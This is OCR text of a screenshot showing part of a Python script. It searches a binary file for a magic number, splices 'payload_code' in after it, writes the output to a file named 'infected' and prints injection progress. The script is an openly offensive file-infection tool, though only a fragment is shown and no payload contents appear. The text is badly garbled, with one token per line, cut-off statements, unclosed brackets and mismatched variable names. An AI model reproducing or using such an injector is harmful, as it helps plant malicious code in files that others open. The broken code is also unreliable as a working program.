
print
(
"[ ] Searching for magic number..."
)
magic_number_index
=
find_magic_number_index
(
bi
if
magic_number_index
>=
0
:
print
(
"[+] Found magic number."
)
with
open
(
path_to_output
,
'wb'
)
as
infected
print
(
"[ ] Injecting payload..."
)
infected_file
.
write
(
inject_payload
(
bin_vector_data
,
magic_number_index
,
payload_code
))
print
(
"[+] Payload written."
)
else
:
print
(
"[-] Magic number not found. Exiting.
def
find_magic_number_index
(
data
:
bytes
)
->
int
:
return
data
.
find
(
BIN_MAGIC_NUMBER
)
def
inject_payload
(
vector
:
bytes
,
index
:
int
,
payload
:
str
)
->
bytes
:
bin_payload
=
payload
.
encode
()
pre_payload
=
vector
[:
index
+
len
(
BIN_MAGIC_NUMBER
)
post_payload
=
vector
[
index
+
len
(
BIN_MAGIC_NUMBER
)